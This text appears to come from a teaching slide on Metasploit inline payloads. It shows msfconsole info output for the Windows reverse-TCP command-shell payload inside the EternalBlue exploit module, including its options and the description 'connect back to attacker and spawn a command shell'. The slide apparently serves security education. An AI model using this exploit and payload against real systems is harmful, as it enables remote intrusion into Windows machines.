 Inline Payloads
• Whole payload delivered immediately
msf exploit(ms17_010_eternalblue) > info payload/windows/shell_reverse_tcp
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 324
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Connect back to attacker and spawn a command shell